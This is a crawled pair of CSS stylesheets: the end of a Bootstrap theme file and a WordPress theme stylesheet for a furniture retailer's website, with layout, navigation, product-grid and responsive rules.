background-repeat:repeat-x
}
}
.alert {
	text-shadow:0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}
.alert-success {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
	background-image:linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
	background-repeat:repeat-x;
	border-color:#b2dba1
}
.alert-info {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
	background-image:linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#9acfea
}
.alert-warning {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#f5e79e
}
.alert-danger {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
	background-image:linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dca7a7
}
.progress {
	background-image:-webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
	background-image:linear-gradient(to bottom, #337ab7 0, #286090 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
	background-image:linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
	background-image:linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
	background-image:linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.list-group {
	border-radius:4px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow:0 -1px 0 #286090;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
	background-image:linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);
	background-repeat:repeat-x;
	border-color:#2b669a
}
.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
	text-shadow:none
}
.panel {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:0 1px 2px rgba(0, 0, 0, .05)
}
.panel-default>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.panel-primary>.panel-heading {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.panel-success>.panel-heading {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
	background-image:linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);
	background-repeat:repeat-x
}
.panel-info>.panel-heading {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
	background-image:linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);
	background-repeat:repeat-x
}
.panel-warning>.panel-heading {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);
	background-repeat:repeat-x
}
.panel-danger>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
	background-image:linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);
	background-repeat:repeat-x
}
.well {
	background-image:-webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dcdcdc;
	-webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493
body_size: 7363
content:
/*
Theme Name: Sams Furniture
Theme URI: #
Author: Sams Furniture
Author URI: #
Description: Sams Furniture Theme
Version: 4.0.2
License: GNU General Public License
License URI: #
Tags: black, blue, white, light, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, microformats, sticky-post, threaded-comments, translation-ready
Text Domain: blankslate

BlankSlate WordPress Theme © 2011-2014 TidyThemes
BlankSlate is distributed under the terms of the GNU GPL
*/



/* Srb @ Custom Css 18 March */

.home-clearance-center-row{background: #fff; /*#e8e9eb;*/ padding:40px 0px 40px 0px; margin:0px}
.home-clearance-center-row img{
	width: 100%;
	height: auto;
}

.single-product .entry-summary ul {
list-style: square;
margin-left: 30px;
}

.single-product .details-row {
display: table-row;
}

.single-product .details-column{
display: table-cell;
min-width: 200px;
}


/* Srb @ Custom Css 18 March */



.wrapper{width:1438px; max-width:100%}
body {
    color: #606060;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 15px;
}
h1 , h2 , h3{font-family: 'maven_probold';}
.container{max-width:1200px !important; width:100% !important; float: none !important; margin:0px auto!important;}
.navbar-collapse{padding:0px;}
.navbar-top,.menu-top{width:100%}
.navbar-top form{padding:10px 0; margin:0px; border:none}
.menu-top ul{padding-top:20px}
.navbar-nav.menu-top > li{display:inline-block; float:none}
.page-scroll a{color:#FFFFFF}
.navbar-right{margin:42px 0;}
.navbar-default{border:none; background:none; box-shadow:none;}
.navbar-default .navbar-nav.menu-top li a{color:#fff; font-size:14px;font-family:maven_proregular;}
.navbar-form .btn{background:#fff;}
.navbar-form .input-group > .form-control{border-right:none}
.navbar-header{position:relative; float:none}
.navbar-brand{position:absolute; top:40px; left:0px;}
.navbar-brand .slogan {
	font-style: italic;
	text-align: center;
	padding-top: 8px;
	color: #203B82;
	font-weight: bold;
	font-size: 22px;
	font-family: 'PT Serif', serif;
}
.fixedNav .navbar-brand img,
.fixedNav .navbar-right {
	transition: all 0.4s ease;
}
.fixedNav .navbar-top,
.fixedNav .slogan {
	display: none;
}
.navbar-nav{text-align:right}
.navbar-nav.menu-top > li:hover{background:#407994;}
/*
.navbar-nav.menu-top > li:last-child:hover{background:#000}
*/

.glyphicon-heart{padding-right:5px}
.menu-top1{background:#000000}
.menu-top li a{color:#fff}
.navbar-right{font-size:14px; }
.nav navbar-nav navbar-right menu-top ul li a{color:#FFFFFF}
.navbar navbar-default navbar-fixed-top{position:static}
.navbar-default .navbar-right > li > a{color:#000; font-family:maven_proregular,Arial, Helvetica, sans-serif; font-size:18px;}
.navbar-default .navbar-right > li > a:hover , .navbar-default .navbar-right > li.current-menu-item > a{color:#417994; text-decoration:underline;}
.collapse navbar-collapse{height:auto}

.banner{position:relative}
.banner-text{position:absolute; top:20px; left:0; color:#FFFFFF}
.banner-text li{font-size:18px; font-family:HelveticaNeue Condensed;list-style:decimal; font-weight:Condensed}
.banner-text p{padding-left:20px;font-size:18px; font-family:HelveticaNeue Condensed; margin:0 0 2px; line-height:12px }
.banner img{max-width:100%}
.main-cntant, .main-contant2 {margin:5px 0 5px}
.main-cntant h1, .about-heading{ text-transform: uppercase; text-align:center; font-size:42px; font-family: maven_probold, Arial, Helvetica, sans-serif;}
.main-cntant.container img{max-width:170px; height:auto; width:100%}

.main-contant2{background:url(images/jpeg/wall_of_honor.png) center center no-repeat; width:100%;display:inline-block;max-height:100%; position:relative; height:327px; max-width:100%; background-size:cover;}

.main-contant2 img{ max-height:327px }

h2{font-size:42px; padding-bottom:20px}
.wall-of-honor{margin-top:10px}
.wall-of-honor h2, .white-heading{text-align:center; color:#FFFFFF; margin:0px; padding:0px; font-family:maven_probold, Arial, Helvetica, sans-serif}
.wall-of-honor  p{color:#FFFFFF}

.honor-text p, .white-para{line-height: normal; font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
.white-para p{line-height: 1.3; font-size:22px; font-family:Arial, Helvetica, ; margin-bottom: 30px;sans-serif; /*margin:20px 0px 30px 20px;*/ font-weight: normal; color:#ffffff; margin-bottom: 30px;}
.honor-logos{padding-left:75px; padding-top: 30px;}
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }
.boredr-bottom{border-bottom:1px solid #f3f3f3}
video{width:100%}
.main-contant3{background:#bfba99}
.container h1, .about-heading{text-align:center; font-family:maven_probold,Arial, Helvetica, sans-serif}
.main-video{float:left;}
.main-video video{width:100%;}
.side-video {float:right}
.side-video1, .side-video2{width:100%}
.main-contant3-footer-img{width:728px; margin:10px auto; padding-top:32px; padding-bottom: 32px; }
.patners ul li{list-style:none}

.footer{background:#000000; font-family: 'maven_proregular'; font-size:14px;}
.footer a { color: white; }
.footer .col-sm-12 a{color:#fff}
.footer .col-sm-6 a{color:#fff;font-family: 'maven_proregular'; font-size:14px;}
.footer h3{font-size:16px; color:#a6a185; font-family: 'maven_probold';}
.footer ul{margin:0px; padding:0px}
.footer ul li{list-style:none; color:#FFFFFF; line-height:18px; }
.footer-social-link li{display: inline-block; margin-right:5px; text-align:center}
/*
.footer-social-link li a{background:url(images/icon.png) 0 0 no-repeat; width:43px; height:32px; display:inline-block;}
.footer-social-link li.wy-fi a{background-position:0 0;}
.footer-social-link li.facebook a{background-position:0 -61px ;  }
.footer-social-link li.twiet a{background-position:0 -111px;  }
*/
.social-list .fa {
	font-size: 40px;
}
.contact-us{width:100%; height:64px; background:#525252; border-radius:5px; margin-top:114px; position:relative}
.contact-us h3{ font-size:22px; font-family:maven_probold; font-weight:bold; color:#FFFFFF; padding-top:15px; margin-left:10px}
.contact-us p{font-size:16px; font-family:maven_probold; font-weight:normal; color:#FFFFFF; margin-top:-10px; margin-left:10px;}
.footer-social-link li.youtube a{background-position:0 -166px; }
.joe{width:130px; height:133px; position:absolute; bottom:10px; right:0px }
.cart{display:none;}
.joe img{max-width:100%; height:133px}
#olark-callout-bubble,
#olark-callout-bubble-offline {
	top: 55px;
}

.navbar-toggle{margin-top:50px;}
.navbar-top .menu-item a {
	padding: 10px 20px;
}
.navbar-top .search-form {
	float: right;
	margin: 4px 0 0 0;
	padding: 0;
}
.navbar-top .search-form label {
	margin-bottom: 0;
}
.navbar-top .glyphicon-heart:hover{color:white}


.navbar-main .menu-item {
	padding: 0 15px;
}

.navbar-main .menu-item:last-child {
	padding-right: 0;
}


.copyright{text-align:left; color:#FFFFFF; margin-bottom:20px; width:100%; font-size: 12px;}
.copyright p{text-align:left; color:#FFFFFF; display:inline}
.copyright a{color:#FFFFFF; text-decoration:underline}



.honor-text p{font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
/*
.honor-logos{padding-left:125px}
*/
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }

/*.home .removeMargin { margin-top: -36px; }*/
.woocommerce-result-count { margin-top: 10px !important; }

.experience-sams-parallax h2 {
	margin: 0 !important;
	padding: 53px 0px 0px 0px!important;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:55%;} 
/*==========storedproduct===============*/


.storedproduct{margin-bottom:20px}
.storedproduct img{max-height:270px}
.sidelist{padding:0px 10px}
.sidelist ul{padding-left:0px}
.sidelist li{ list-style:square; list-style:none; margin-bottom:10px; color:#000}
.product-name{text-align:center; margin-bottom: 30px;}
.aboutstore img{width:123px; height:90px !important; text-align:center; vertical-align:middle; display:inline; margin-right:5px; margin-top:20px}
.aboutstore h2{font-weight:bold; display: inline; margin:0px; padding:0px; font-size:30px; line-height:1px; color:#941100}
.sidelist h2, .sidelist h3{padding:0px; margin:10px 0px; font-size:25px; color:#000}
.sidelist h2{border-bottom:1px solid #000; padding-left:10px}
.sidelist h3{font-size:20px; color:#536979}
input[type="checkbox"]{font-size:28px}
.productimgage ul{padding:0px !important; margin-left:-3.3% !important;}
.productimgage li.product{ min-height:300px;  clear: none  !important; width:30% !important; margin:0px 0px 0px 3.3% !important; list-style:none !important; float:left !important; }
.aboutstore{border:3px solid #941100; text-align:center; vertical-align:middle; padding:0px 20px 10px 20px; float:left; width:100%; margin:20px 0px 20px 0px;}
.product-name h4{color:#000}
.woocommerce ul.products li.product a img {
	margin: 0 !important;
}
.woocommerce ul.products > li.product a img{/*height:250px!important;max-height:250px;*/ height: 335px !important; max-height: 335px; }

/*==========creative proof 3===============*/



.link-img li{float:left; list-style:none; width:17%; margin-left:3%; }
.link-img li:last-child{margin-right:0px}
.link-img  ul{padding:0px}
.availableitem{list-style: none}
.about-product { margin: 30px 0 25px; }
.about-product div{float:left;}
.about-product li{list-style:none}
.about-product div h3{font-size:20px}
.about-product ul{padding:0px}
.glyphicon-heart:hover{color:#00FF66}
.ourprise{color:#941100!important; font-weight: bold;}
.notation{ margin-top:10px; margin-bottom:20px;}
.notation .container {
    border-top: 1px solid #000;
}
.notation img{max-width:200px; display:block}
.glyphicon.glyphicon-heart-empty{color:#000000}
.glyphicon.glyphicon-heart-empty:hover{background:#00CC33;}
.notation h3{}
.empty-wish-msg {
	margin: 20px 0 30px 0;
}
.vewwish{ background:#525252; width:100%;  color:#FFFFFF; margin-bottom:10px; text-align: center;}
.vewwish.glyphicon-heart:hover{color:#FFFFFF}
.vewwish a{color:#FFFFFF;padding:10px 0 8px 8px;  display:inline-block; font-size:20px; }
.vewwish:hover {
	color: #789042 !important;
	background: white;
}
.vewwish:hover a{
	color: #789042;
}
.customervew{background:#bfbb9a; color:#fff; padding:10px 20px 8px 10px;}
.customer-detail{border:1px solid #bfbb9a}
.customer-detail i, .customer-detail em {text-align:right; display:block}

.wish-detai p{font-size:14px; color:#999999}
.view-wishtlist li a{padding:5px 10px; background:#525252}
.view-wishtlist ul{padding:0px}
.wish-detail p { font-size: 12px; }


/*==========creative proof 4===============*/

.menu-proof4 ul li img{max-width:150px; max-height:140px; display:inline-block; width:auto; height:auto}
.menu-proof4 {background:#000000}
.add{margin:45px auto; float:left; width:100%;}
.menu-proof4 ul li{float:left; margin-left:5px; list-style:none; margin-bottom:2px; width:10%; text-align:center; padding-top:10px; margin-bottom:0px; padding-bottom:0px;min-height: 150px;}

.latest-collection{background: #c0bb9a; /*#c0bc9b;*/ padding:20px 0px 40px 0px; margin:0px}
.bordercode{background:#666; color:#CCCCCC; text-align:center; cursor:pointer}
.bordercode a h3{margin-top:0; margin-bottom: 0; text-transform: initial;}
.bordercode a{color:#FFFFFF}
.bordercode:hover{background:#407993; color:#FFFFFF}
.latest-collection h1{color:#000; font-size:42px; font-family:"maven_probold",Arial, Helvetica, sans-serif; text-transform:uppercase}
.proof4{margin:0px}
.for-video{text-align:center; width:60%; margin:0 auto}
.samsvideo img{max-height:271px}
.banner > div{margin-bottom:0;}
/*==========popup===============*/
.popup{background: rgba(161, 166, 166, 0.5); max-height:1000px }
.popup-content{background:#fff; max-width:700px; margin:0 auto; padding:40px;}
.popup-main{ text-align:center; position:relative}

.coose {
  height: 40px;
  position: absolute;
  right: -26px;
  top: -30px;
  width: 20px;
}

.bn-img img{
width: auto !important;
height: auto !important;
}


.popup-main h1{font-size:90px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:91px}
.popup-main h3{font-size:48px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:49px; margin-bottom:78px}
.popup-main h2{font-size:60px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:61px}




/*==========proof6===============*/

.location{margin:50px 0px}
.location h4 img{max-width:12px; max-height:15px; margin-right:15px}
.address-detail h2{padding:0px}
.address-detail h2{color:#000000; font-size:28px; text-transform: uppercase; font-family:"maven_probold", Arial, Helvetica, sans-serif; margin-top:15px;}
.address-detail h3{color:#000000; font-size:24px; text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h4{color:#407992; font-size:18px;text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h5{color:#000000; font-size:14px; text-transform:capitalize; font-family:arialbold, Helvetica, sans-serif; padding-top:10px;}


/*==========proof7===============*/
.video7 h2 {
	margin: 0;
	padding: 0;
}
.video7 h1, h2 ,h3{text-transform:uppercase}
.video7 h4{color:#407992; text-transform:capitalize}
.video7 h4 img{max-width:10px}
.proof7video{}
.video7{border-bottom:1px solid #000000; padding-bottom:30px}
.video7 h3{margin-top:50px; font-family:"maven_probold", Arial, Helvetica, sans-serif; font-size:28px}
.video7 i{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 p{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 h4{font-family:"maven_proregular"Arial, Helvetica, sans-serif; font-size:18px}
.bordernone{border:0px}
.paging{width:50%; margin:0 auto}
.paging li{float:left; border:2px solid #407992;padding:12px 0px;  list-style:none; margin:8px; text-align:center; display:inline-block; color:#407992; font-size:20px}
.paging li:hover{background:#00FFFF}
.paging li a{padding:10px 20px;}
.recent{margin-left:12%}
.recent h5{border-bottom:1px solid #999999; padding-bottom:5px; font-family:Arial, Helvetica, sans-serif; font-size:14px; text-transform:capitalize}
.recent h4{padding-top:50px; font-family:"maven_proregular", Arial, Helvetica, sans-serif; font-size:24px}
.paging ul{padding:0px; text-align:center}
.bn-img{text-align:center;}
#search-list li{ margin-bottom:2.992em!important;}
.alert h3 { margin: 0; }
/*==========responsive===============*/

.page-template-about-template .cycloneslider, .page-id-137 .cycloneslider, .page-id-144 .cycloneslider{
	max-width: 100% !important;
	width: 100%;
}

.page-template-about-template .cycloneslider img , .page-id-137 .cycloneslider img , .page-id-144 .cycloneslider img {
	width: 100%;
	height: auto;
}


@media screen and (max-width:768px)
{

.sidelist h2{font-size:17px}
.wpb_wrapper{
		margin-top:10px;
		margin-bottom:10px;
	}
}

@media (min-width:980px) and (max-width:1280px) {

}
@media screen and (max-width:767px)
{

.nav.navbar-nav.navbar-right{text-align:left}
.nav.navbar-nav.navbar-right li{margin:2px 0;}
.nav.navbar-nav.navbar-right li:hover{background:#dce2e6}
.navbar-brand{height:auto; position:relative; top:0px; max-width:50%}
.menu-top{margin:0px;}
.honor-logos li{margin:0 5px 2px}
.honor-logos1.honor-logos1 li:nth-child(4){margin-left:5px}
.nav.navbar-nav{width:100%}
.navbar-form{padding:0px}
.form{padding:0px}
.footer li{text-align:center}
.footer ul{text-align:center}
.footer h3{text-align:center}
.productimgage ul{text-align:center}
.productimgage li img{max-width:270px; width:100#}
.productimgage li {
    float: none;
     
    width: 100%;
}
.col-sm-12.col-md-3{text-align:center}
/*.joe{top:-67px}*/
.notation h3{font-size:20px}
.copyright{ text-align:center !important;} .latest-collection .col-md-3{ margin-bottom:20px !important;}
.menu-proof4 ul li{ width:36% !important; margin-right:11% !important; margin-bottom:20px !important;}
.banner1_hover{ width:79% !important; margin:0 auto !important;}
.banner2_hover{width:79% !important; margin:0 auto !important;}
.add .add-banner{ background-size:100% 100% !important; min-height:auto !important; margin-bottom:20px !important;}
.add-banner{ height:60px !important;}
.main-contant3-footer-img{ width:100% !important;}
section{ padding-left:1.3% !important; width:98%;}
#fixedNav .navbar-header .navbar-brand{ padding-left:1.3% !important;}
#fixedNav .navbar-brand{ padding:0px !important;}
.productimgage li.product{ width:46% !important;}
.aboutstore h2{ font-size:30px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}


}
@media (min-width:768px) and (max-width:991px) {
	.wpb_map_wraper > iframe{
		height:179px;
		min-height:215px;
	}
	.wpb_video_wrapper > iframe{
		min-height:220px;
	}
}

@media screen and (max-width:1200px){.productimgage li.product{   min-height:321px;}


}
@media screen and (max-width:1196px){ section{ padding-left:.4%;}}

@media screen and (max-width:1080px){.menu-proof4 ul li h2{ padding:0px 11px !important; font-size:15px !important;}.productimgage li.product{ min-height:330px;}}
@media screen and (max-width:1032px)
{
.about-product div h3{
    font-size: 18px;
}



}
@media screen and (max-width:1024px)
{
.nav > li > a{padding:10px 5px}
.honor-logos1 li:nth-child(4){margin-left:25px}
.honor-logos{padding-left:0px; margin-top:-28px}
.aboutstore h2{font-size:23px; font-family:"maven_probold", Arial, Helvetica, sans-serif}
.about-product div h3{font-size: 18px;}
.vewwish a{font-size:14px}
.notation  h3{font-size:15px}
.menu-proof4 ul li h2{ font-size:14px !important; padding:0px 9px !important;}
}


@media only screen and (max-width:992px){.menu-proof4 ul li{ width:32%;}.footer h3{ min-height:27px !important;} .menu-proof4 ul li img{ width:40%;}.menu-proof4 ul li{ width:27%; margin-right:5%; margin-bottom:20px;}.sidelist{ padding:0px 8px !important;}
.sidelist #sidebar ul li label{ font-size:14px; !important;}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}

}


@media screen and (max-width:800px)
{
.aboutstore{padding::0px 3% 10px !important;}
.aboutstore h2{font-size:17px}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}

}
@media screen and (max-width:480px)
{
.proof4 .wall-of-honor h2{font-size:28px}
.about-product div h3{font-size:20px}
.aboutstore h2 {font-size: 22px; line-height: 23px;}
.nav.navbar-nav.menu-top{text-align:center}

.sidelist{padding:0px}

.paging li a{padding:10px 16px}
.paging{width:100%}
.menu-proof4 ul li{ min-height:auto !important;}
.menu-proof4 ul li h2{ font-size:12px !important; line-height:14px !important; padding:0 4px !important;}
.banner1_hover{ width:100% !important;}
.banner2_hover{ width:100% !important;}
.add-banner{ height:80px !important;}
.address-detail h3{ font-size:20px; line-height:32px;}
.page-description .aboutstore h2{ font-size:16px !important; line-height:24px !important; margin-top:33px !important}
.storedproduct #featured-product-slider .owl-nav .owl-next{ top:-38px !important;}
.storedproduct  #featured-product-slider .owl-nav .owl-prev{top:-38px !important;}
.custom-fb-feed #cff .cff-item {
    width: 100% !important;
}
.custom-fb-feed .cff-likebox {
    float: left !Important;
    width: 100% !Important;
}

}
@media screen and (max-width:640px)
{
.latest-collection h1{font-size:30px}
.about-product div h3{font-size:16px}
.notation h3{font-size:15px}
.honor-logos {
    margin-top: 12px;
    padding-left: 0;
}
.wall-of-honor h2{ font-size:30px}
.honor-text p{ margin: 9px 0 14px 16px;  font-size: 11px;}
.aboutstore h2{ font-size:30px !important;}
.productimgage li.product{ min-height:auto !important; margin-bottom:20px !important;}
 #featured-product-slider .owl-nav .owl-next{ top:-95px !important;}
#featured-product-slider .owl-nav .owl-prev{top:-95px !important;}






}

/*==========responsive===============*/

.fixedNav {
position: fixed;
z-index:9999;
background: #fff;
float:left;
width:100%;
top:0;
}

.fixedNav .navbar {
margin-bottom:0;
}

.fixedNav .navbar-brand img { width: 85px; height: auto; }

.fixedNav .navbar-right { margin: 6px 0; }

.fixedNav .navbar-brand { padding: 0px; }

.fixedNav #menu-top-menu > li > a { padding-top: 5px; padding-bottom: 5px; }

.fixedNav .navbar-brand { position: absolute; top: 7px;  }

.side-video1 { margin-bottom: 16px !important; }

